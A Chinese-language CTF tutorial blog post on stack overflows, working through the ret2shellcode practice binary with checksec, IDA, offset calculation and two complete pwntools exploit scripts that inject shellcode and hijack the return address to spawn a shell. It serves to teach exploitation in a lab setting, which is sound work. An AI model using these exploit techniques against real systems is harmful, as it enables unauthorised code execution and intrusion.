pwn入门及例题
ctf wiki pwn
基本栈介绍
高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。需要注意的是,程序的栈是从进程地址空间的高地址向低地址增长的。
栈溢出原理
栈溢出指的是程序向栈中某个变量中写入的字节数超过了这个变量本身所申请的字节数,因而导致与其相邻的栈中的变量的值被改变。这种问题是一种特定的缓冲区溢出漏洞,类似的还有堆溢出,bss 段溢出等溢出方式。栈溢出漏洞轻则可以使程序崩溃,重则可以使攻击者控制程序执行流程。此外,我们也不难发现,发生栈溢出的基本前提是
程序必须向栈上写入数据。写入的数据大小没有被良好地控制。
具体介绍:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/stackoverflow/stackoverflow-basic/
常见危险函数

例题练习
首先通过checksec检测程序开启的保护

发现没有开启任何保护,接着我们使用IDA查看反编译出来的源码

可以发现存在gets()函数,显然存在栈溢出。继续往下看我们发现程序通过strncpy()函数将对应的字符串复制到 buf2 处。我们直接双击buf2可知 buf2 在 bss 段,地址为0x0804A080

接下来我们通过简单的调试来判断 bss 段是否可执行。这里 直接通过b main将断点打在main()函数处,然后使用vmmap指令来查看程序的内存。通过vmmap我们可以看到 bss 段对应的段具有可执行权限。

那么我们只需要控制程序执行shellcode,也就是读入 shellcode,然后控制程序执行 bss 段处的 shellcode遍可以getshell,这时问题便变成了偏移的计算。首先我们通过pattern create 150来构造一个长150个字节的字符串,然后通过pattern offset $ebp用来确定输入的字符串第一个字节与ebp的距离,这里我们我们可得知输入的第一个字节距离ebp108个字节,距离ret地址112个字节。

最终构造出如下exp:
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
print len(shellcode)
buf2_addr = 0x804A080
sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()
后来通过请教其他队友,其告诉我这里其实可以不去计算偏移。只要保证shellcode为4的倍数的情况下可以直接后面跟100个p32(buf2_addr),肯定能命中那个ret地址。不是4的倍数的情况下,在后面填充即可。
exp如下:
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
print len(shellcode)
buf2_addr = 0x804A080
sh.sendline(shellcode + p32(buf2_addr)*100)
sh.interactive()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号